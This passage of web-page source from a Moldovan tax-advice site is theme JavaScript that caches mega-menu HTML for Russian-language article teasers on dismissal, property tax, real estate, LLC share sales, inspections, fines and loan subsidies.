\u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_486","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_486));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_486","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_486));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/Obzhalovanie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\">\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%88%d1%82%d1%80%d0%b0%d1%84%d1%8b-%d0%be%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%ba-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%83-%d0%b7%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/12\/shtrafy-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%88%d1%82%d1%80%d0%b0%d1%84%d1%8b-%d0%be%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%ba-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%83-%d0%b7%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\">\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%83%d0%b1%d1%81%d0%b8%d0%b4%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d0%b0%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d0%bc-%d0%ba%d0%be%d0%bc%d1%83\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/05\/subsidii-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%83%d0%b1%d1%81%d0%b8%d0%b4%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d0%b0%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d0%bc-%d0%ba%d0%be%d0%bc%d1%83\/\" rel=\"bookmark\" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 